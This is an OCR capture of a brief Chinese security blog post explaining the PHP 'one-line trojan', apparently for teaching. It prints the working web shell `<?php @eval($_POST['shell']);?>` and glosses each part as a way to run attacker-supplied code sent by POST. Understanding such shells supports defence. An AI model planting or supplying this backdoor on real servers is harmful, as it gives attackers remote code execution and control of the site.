
HOME
繁
#
php
#
sec
PHP 一句话木马
Published on
Jul 13, 2024
/
3
mins read
/
–––
views
实例
<?php
 @
eval
(
$_POST
[
'shell'
]
)
;
?>
@ 防止报错
eval() 把字符串当作php代码执行
$_POST['xyz']
以post方式获取名为xyz的变量